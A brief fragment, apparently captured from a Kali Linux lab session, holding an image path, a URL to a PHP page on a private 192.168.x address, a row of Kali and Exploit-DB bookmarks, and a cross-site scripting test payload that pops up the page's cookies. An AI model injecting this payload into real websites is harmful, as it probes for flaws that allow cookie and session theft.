 192.168.144.1/ecodesource/system_list1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
<script>alert(document.cookie)</script>